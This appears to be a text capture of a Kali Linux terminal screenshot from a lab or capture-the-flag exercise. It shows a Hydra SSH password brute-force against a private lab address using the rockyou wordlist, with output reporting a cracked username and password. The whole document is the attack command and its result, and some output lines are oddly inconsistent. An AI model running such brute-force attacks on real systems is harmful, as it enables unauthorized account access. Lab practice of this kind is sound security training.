 kali@kali: ~
Archivo Acciones Editar Vista Ayuda
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.156.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
Not Found
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 20:15:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.156.4:22/
[22][ssh] host: 10.10.156.4 login: meliodas password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-17 20:15:42